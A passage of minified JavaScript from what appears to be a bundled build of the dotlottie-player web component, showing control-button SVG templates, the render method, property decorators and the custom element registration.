18.984V5.015h3.984v13.969H6z" />\n                </svg>\n              '])):_templateObject3||(_templateObject3=_taggedTemplateLiteral(['\n                <svg width="24" height="24" aria-hidden="true" focusable="false">\n                  <path d="M8.016 5.016L18.985 12 8.016 18.984V5.015z" />\n                </svg>\n              ']))),this.stop,r?"active":"",this.seeker,this._handleSeekChange,()=>{this._prevState=this.currentState,this.freeze()},()=>{this._prevState===exports.PlayerState.Playing&&this.play(),this.seek(this._lottie.currentFrame)},this.seeker,this.toggleLooping,this.loop?"active":"")}render(){const t=this.controls?"main controls":"main",e=this.controls?"animation controls":"animation";return y(_templateObject4||(_templateObject4=_taggedTemplateLiteral(['\n      <div id="animation-container" class=',' lang="en" role="img">\n        <div id="animation" class=',' style="background:',';">\n          ',"\n        </div>\n        ","\n      </div>\n    "])),t,e,this.background,this.currentState===exports.PlayerState.Error?y(_templateObject5||(_templateObject5=_taggedTemplateLiteral(['\n                <div class="error">⚠️</div>\n              ']))):void 0,this.controls?this.renderControls():void 0)}},__decorate([i(".animation")],exports.DotLottiePlayer.prototype,"container",void 0),__decorate([e$5()],exports.DotLottiePlayer.prototype,"mode",void 0),__decorate([e$5({type:Boolean})],exports.DotLottiePlayer.prototype,"autoplay",void 0),__decorate([e$5({type:String,reflect:!0})],exports.DotLottiePlayer.prototype,"background",void 0),__decorate([e$5({type:Boolean})],exports.DotLottiePlayer.prototype,"controls",void 0),__decorate([e$5({type:Number})],exports.DotLottiePlayer.prototype,"count",void 0),__decorate([e$5({type:Number})],exports.DotLottiePlayer.prototype,"direction",void 0),__decorate([e$5({type:Boolean})],exports.DotLottiePlayer.prototype,"hover",void 0),__decorate([e$5({type:Boolean,reflect:!0})],exports.DotLottiePlayer.prototype,"loop",void 0),__decorate([e$5({type:String})],exports.DotLottiePlayer.prototype,"renderer",void 0),__decorate([e$5({type:Number})],exports.DotLottiePlayer.prototype,"speed",void 0),__decorate([e$5({type:String})],exports.DotLottiePlayer.prototype,"src",void 0),__decorate([e$5({type:String})],exports.DotLottiePlayer.prototype,"currentState",void 0),__decorate([e$5()],exports.DotLottiePlayer.prototype,"seeker",void 0),__decorate([e$5()],exports.DotLottiePlayer.prototype,"intermission",void 0),exports.DotLottiePlayer=__decorate([e$6("dotlottie-player")],exports.DotLottiePlayer),exports.fetchPath=fetchPath,Object.defineProperty(exports,"__esModule",{value:!0})}));